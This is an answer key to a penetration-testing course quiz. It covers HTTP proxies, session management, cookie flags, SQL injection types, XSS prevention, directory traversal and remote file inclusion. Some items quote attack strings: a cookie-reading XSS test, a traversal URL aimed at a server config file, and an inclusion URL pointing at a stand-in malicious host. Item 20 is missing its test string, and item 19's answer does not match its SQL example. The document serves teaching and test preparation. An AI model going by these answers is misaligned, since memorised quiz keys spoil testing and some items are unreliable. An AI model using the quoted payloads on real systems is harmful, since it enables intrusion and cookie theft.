6.13.3 Quiz – Performing Post-Exploitation Techniques Answers
1. Which two functions are provided by a web proxy device? (Choose two.)
- caching of HTTP messages
- scanning a web server for related contents
- translating HTTP messages to FTP and SMTP messages
- enabling HTTP transfers across a firewall
- encrypting HTTP packets transmitted between web clients and web servers
Explanation: HTTP proxies act as both servers and clients. Proxies make requests to web servers on behalf of other web clients. Proxies enable HTTP transfers across firewalls and support the caching of HTTP messages.
2. Match the HTTP status code contained in a web server response to the description.

Explanation: Place the options in the following order:
codes in the 200 range: related to successful transactions
codes in the 300 range: related to HTTP redirections
codes in the 400 range: related to client errors
codes in the 500 range: related to server errors
codes in the 100 range: informational
3. Match the elements in the URL ftp://xyz-company.com:2457/support/file;id=65?name=intro&r=true to the description.

Explanation: Place the options in the following order:
| xyz-company.com |
host |
| 2457 |
port |
| support/file |
path |
| ftp |
scheme |
| name=intro&r=true |
query-string |
| id=65 |
path-segment-params |
4. Which function is provided by HTTP 2.0 to improve performance over HTTP 1.1?
- HTTP 2.0 compresses HTTP messages.
- HTTP 2.0 provides HTTP message multiplexing and requires fewer messages to download web content.
- HTTP 2.0 uses tokens as a mechanism to track web sessions.
- Enabling HTTP transfers across a firewall.
- HTTP 2.0 uses UDP instead of TCP as transport layer protocol.
Explanation: HTTP 1.1 loads resources one at a time in each GET and RESPOND cycle. If one resource cannot be loaded, the rest of the resources cannot be loaded. HTTP 2.0 multiplexes the GET/RESPOND process so that a web client can send multiple GET messages simultaneously. This multiplexing contributes to performance improvement. Both HTTP 1.1 and 2.0 use TCP, compress HTTP messages and use tokens as a mechanism to track web sessions.
5. Why should application developers change the session ID names used by common web application development frameworks?
- These session ID names are not published in public documents.
- These session ID names can be used to fingerprint the application framework employed.
- These session ID names are used randomly and make integration of frameworks impossible.
- These session ID names typically contain a short length of numerical numbers and can be easily cracked.
Explanation: The session ID names used by the most common web application development frameworks can be easily fingerprinted. Some examples include PHPSESSID (PHP), JSESSIONID (J2EE), CFID and CFTOKEN (ColdFusion), and ASP.NET_SessionId (ASP .NET). These session ID names may indicate what framework and programming languages the web application uses. Changing the default session ID name of the web development framework to a generic name is recommended.
6. A user is using an online shopping website to order laptop computers. Which mechanism is used by the shopping site to securely maintain user authentication during shopping?
- IP address
- session ID
- username and password
- one-time password assigned
Explanation: Web applications can create sessions to track users after the first user request. For example, a web application uses a session after the user has authenticated. This allows the application to identify the user on any subsequent requests, apply security access controls, and increase the usability of the application. After an authenticated session has been established, the session ID is temporarily equivalent to the strongest authentication method used by the application, such as usernames and passwords, one-time passwords, and client-based digital certificates.
7. What is the best mitigation approach against session fixation attacks?
- Ensure that the session ID uses at least 64 bits of characters.
- Ensure that the session ID is used after a user completes authentication.
- Ensure that the session ID is exchanged only though an encrypted channel.
- Ensure that the session ID changes from the default session name used by the web application framework.
Explanation: It is critical to encrypt an entire web session, not only for the authentication process of exchanging user credentials but also to ensure that the session ID is exchanged only through an encrypted channel. Using an encrypted communication channel also protects the session against some session fixation attacks, in which the attacker can intercept and manipulate the web traffic to inject (or fix) the session ID on the web browser used by the user.
8. Which two attributes can be set in a web application cookie to indicate it is a persistent cookie? (Choose two.)
- Expires
- Max-Age
- Domain
- Secure
- Path
Explanation: Session management mechanisms based on cookies can use two types of cookies: non-persistent (or session) cookies and persistent cookies. If a cookie has a Max-Age or Expires attribute, it is considered a persistent cookie and is stored on a disk by the web browser until the expiration time.
9. Which international organization is dedicated to educating industry professionals, creating tools, and evangelizing best practices for securing web applications and underlying systems?
- Common Vulnerabilities and Exposures (CVE)
- Open Web Application Security Project (OWASP)
- Institution of Electrical and Electronics Engineering (IEEE)
- SysAdmin, Audit, Network and Security (The SANS Institute)
Explanation: The Open Web Application Security Project (OWASP) is an international organization dedicated to educating industry professionals, creating tools, and evangelizing best practices for securing web applications and underlying systems. The Institute of Electrical and Electronics Engineers (IEEE) is a professional association for electronics engineering, electrical engineering, and other related disciplines. The SANS Institute is a private company specializing in information security, cybersecurity training, and selling certificates. Common Vulnerabilities and Exposures (CVE) is an effort that reaches across international cybersecurity communities to consolidate cybersecurity tools and databases.
10. Which component in the statement below is most likely user input on a web form?
SELECT * FROM group WHERE attack = ‘network’ AND a-type LIKE ‘ping%’;
- ping
- group
- attack
- a-type
- network
Explanation: In a SQL statement, the LIKE operator is used in a WHERE clause to search for a specified pattern in a field (column). The percent sign (%) is a wildcard that represents zero, one, or multiple characters. In this example, it searches for any string with the first 4 characters being ping in the a-type column.
11. Which statement describes an example of an out-of-band SQL injection attack?
- An attacker launches the attack on a web site and forces the web application to delay the query results.
- An attacker launches the attack on a web site and views the query results immediately on the screen.
- An attacker launches the attack on a web site and reconstructs the information by sending specific SQL statements.
- An attacker launches the attack on a web site and forces the web application to send the query results via an email.
Explanation: In an out-of-band SQL injection, the attacker retrieves data using a different channel. For example, an email, a text, or an instant message could be sent to the attacker with the query results.
12. A threat actor launches an SQL injection attack against a web site by sending multiple specific statements to the web site and reconstructing the key information the threat actor seeks. What type of SQL injection attack is the threat actor using?
- blind
- in-band
- error-based
- out-of-band
Explanation: With a blind (or inferential) SQL injection, the attacker does not make the application display or transfer any data; rather, the attacker can reconstruct the information by sending specific statements and discerning the behavior of the application and database.
13. An attacker launches an SQL injection attack on a web application by trying to force the application requesting the back-end database to perform multiple SELECT queries. Which technique exploits the SQL injection vulnerability on the web application?
- Boolean
- Error-based
- Out-of-band
- Union operator
- Time delay
Explanation: There are essentially five techniques that can be used to exploit SQL injection vulnerabilities:
– Union operator – Typically used when an SQL injection vulnerability allows a SELECT statement to combine two queries into a single result or a set of results.
– Boolean – Used to verify whether certain conditions are true or false.
– Error-based – Used to force the database to generate an error to enhance and refine an attack (injection).
– Out-of-band – Used to obtain records from the database by using a different channel.
– Time delay – It is possible to use database commands to delay answers.
14. Which type of SQL query is in the SQL statement select * from users where user = “admin”;?
- static query
- stacked query
- out-of-band query
- parameterized query
Explanation: The best mitigation for SQL injection vulnerabilities is to use immutable queries, including:
– Static queries
– Parameterized queries
– Stored procedures (if they do not generate dynamic SQL)
Immutable queries do not contain data that could be interpreted. Sometimes, they process the data as a single entity bound to a column without interpretation. In this case, it is an example of static queries.
15. A company uses the Microsoft Active Directory service to manage the authentication and authorization of employee workstations. The company hires a cybersecurity professional to perform compliance penetration testing. Which type of penetration testing can be used to verify the proper configuration of the Active Directory service?
- LDAP injection
- SQL Union injection
- HTTP command injection
- Stacked query SQL injection
Explanation: Microsoft Active Directory service uses LDAP to enable services for authenticating and accessing the directory server. LDAP injection vulnerabilities are input validation vulnerabilities that attackers use to inject and execute queries to LDAP servers.
16. What is a potentially dangerous web session management practice?
- including the session ID in the URL
- setting a cookie with the Expires attribute
- setting a cookie with the Max-Age attribute
- configuring a cookie with the HTTPOnly flag
Explanation: Including the session ID in the URL could be a dangerous practice that can lead to manipulating the ID or session fixation attacks. A mitigation measure is to encrypt an entire web session with HTTPS—not only for the authentication process where the user credentials are exchanged but also to ensure that the session ID is exchanged only through an encrypted channel.
17. A web application configures client cookies with the HTTPOnly flag. What is the effect of this flag?
- It informs the web client that the cookie is a persistent cookie.
- It forces the web browser to have the cookies processed only by the server.
- It requires the web browser to establish a secure HTTPS link to the server.
- It indicates to the web browser that web client-based code can access the cookie.
Explanation: Configuring a cookie with the HTTPOnly flag forces the web browser to have this cookie processed only by the server, and any attempt to access the cookie from client-based code or scripts is strictly forbidden.
18. An organization has developed a network security policy stating that newly purchased routers and switches must be configured with advanced security measures before deploying them to the production network. Which threat does this policy mitigate?
- Redirect attack
- Session hijacking
- Kerberos vulnerability
- Default credential attack
Explanation: Attackers can easily identify and access systems that use shared default passwords. Changing default manufacturer passwords and restricting network access to critical systems is extremely important.
19. An attacker sends a request to an online university portal site with the information:
SELECT * FROM group WHERE attack = ‘network’ AND a-type LIKE ‘ping%’;
Which type of vulnerability does the attacker try to exploit?
- redirect
- session hijacking
- default credential
- HTTP parameter pollution
Explanation: HTTP parameter pollution (HPP) vulnerabilities can be introduced if multiple HTTP parameters have the same name. This issue may cause an application to interpret values incorrectly. An attacker may use HPP vulnerabilities to bypass input validation, trigger application errors, or modify internal variable values.
20. A company has hired a cybersecurity firm to assess web server security posture. To test for cross-site scripting vulnerabilities, the tester will use the string. Where would the tester use the string?
- in an HTTP header
- in an error message
- in a terminal window on the server
- in a user input field in a web form
Explanation: Cross-site scripting (XSS) vulnerabilities are achieved in different ways:
The example below shows an XSS test that can be performed from the address bar of a browser:
javascript:alert("Omar_s_XSS test");
javascript:alert(document.cookie);
The example below shows an XSS test that can be performed in a user input field in a web form:
21. According to OWASP, which three statements are rules to prevent XSS attacks? (Choose three.)
- Use the HTML tag with JavaScript encoding.
- Use HTTPS only mode for accessing web applications.
- Use HTML escape before inserting untrusted data into HTML element content.
- Use the HTML img tag with a combination of hexadecimal HTML character references.
- Use attribute escape before inserting untrusted data into HTML common attributes.
- Use JavaScript escape before inserting untrusted data into JavaScript data values.
Explanation: According to OWASP, the general rules for preventing XSS attacks include:
– Use an auto-escaping template system.
– Never insert untrusted data except in allowed locations.
– Use HTML escape before inserting untrusted data into HTML element content.
– Use attribute escape before inserting untrusted data into HTML common attributes.
– Use JavaScript escape before inserting untrusted data into JavaScript data values.
– Use CSS escape and strictly validate before inserting untrusted data into HTML-style property values.
– Use URL escape before inserting untrusted data into HTML URL parameter values.
– Sanitize HTML markup with a library such as ESAPI to protect the underlying application.
– Use the HTTPOnly cookie flag.
– Implement content security policy.
– Use the X-XSS-Protection response header.
22. After some reconnaissance efforts, an attacker identified a web server hosted on a Linux system. The attacker then entered the URL shown below,
http://192.168.46.82:45/vulnerabilities/fi/?page=../../../../../etc/httpd/httpd.conf
Which type of web vulnerability is being exploited by the attacker?
- stored XSS
- reflected XSS
- directory traversal
- cookie manipulation
Explanation: A directory traversal vulnerability (often called path traversal) can allow attackers to access files and directories stored outside the web root folder. It is possible to exploit path traversal vulnerabilities by manipulating variables that reference files with the dot-dot-slash (../) sequence and its variations or by using absolute file paths to access files on the vulnerable system. In this example, the attacker is trying to view the web server configuration file.
23. An attacker enters the following URL to exploit vulnerabilities in a web application:
http://192.168.47.8:76/files/fi/?page=http://malicious.h4cker.org/cookie.html
Which type of vulnerability did the attacker try to exploit?
- directory traversal
- cookie manipulation
- local file inclusion
- remote file inclusion
Explanation: A remote file inclusion (RFI) vulnerability occurs when a web application allows a user to execute code hosted on the attacking system. In this case, the attacker tried to run the web content on the attacker site.
24. Because of an insecure code practice, an attacker can leverage and completely compromise an application or the underlying system. What insecure code practice enabled this catastrophic threat?
- lack of error handling
- use of hard-coded credentials
- overly verbose error handling
- comments that contain too much information
Explanation: Hard-coded credentials are catastrophic flaws that attackers can leverage to completely compromise an application or the underlying system.
25. What is the best practice to mitigate the vulnerabilities from a lack of proper error handling in an application?
- Use only a minimum set of error messages.
- Use a strong algorithm to encrypt the transmission of error messages.
- Use a well-thought-out scheme to provide meaningful error messages to the users but no useful information to an attacker.
- Use a third-party hosting service to provide coded error messages and transmit them securely to users, software developers, and support staff.
Explanation: Improper error handling is a weakness and security malpractice that can provide information to help an attacker perform additional attacks on the targeted system. A best practice is to handle error messages according to a well-thought-out scheme that provides a meaningful error message to the user, diagnostic information to developers and support staff, and no useful information to an attacker.


